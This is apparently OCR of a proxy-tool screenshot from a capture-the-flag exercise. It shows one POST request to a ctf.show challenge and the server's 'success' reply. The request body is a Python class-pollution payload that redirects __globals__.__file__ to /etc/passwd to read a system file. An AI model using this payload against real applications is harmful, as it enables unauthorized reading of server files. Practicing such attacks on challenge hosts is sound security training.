 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /admin HTTP/1.1
2 Host ? : 7bc4ac10-e149-4963-b20a-bae4af98c421.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br, zstd
7 Connection: keep-alive
8 Cookie: session=b4c574d953df4dcc86db37e3fb01e630
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Content-Type: application/json
16
17 {"key":"__class__\\\\.__init__\\\\.__globals__\\\\.__file__","value":"/etc/
passwd"}
Responses https 7bytes / 15ms 美化 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 26 Jul 2024 08:26:34 GMT
4 Content-Type: text/plain; charset=utf-8
5 Connection: keep-alive
6 Set-Cookie: session=b4c574d953df4dcc86db37e3fb01e630; Path=/; Max-Age=2592000;
expires=Sun, 25-Aug-2024 08:26:34 GMT; HttpOnly
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,
Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 7
13
14 success
DNS耗时:12ms; 远端地址:124.22
3.158.81:443; 响应时间:15ms; 总
耗时:56ms; URL:https://7bc4ac10
-e149-4963-b20...
置
置
置
置
置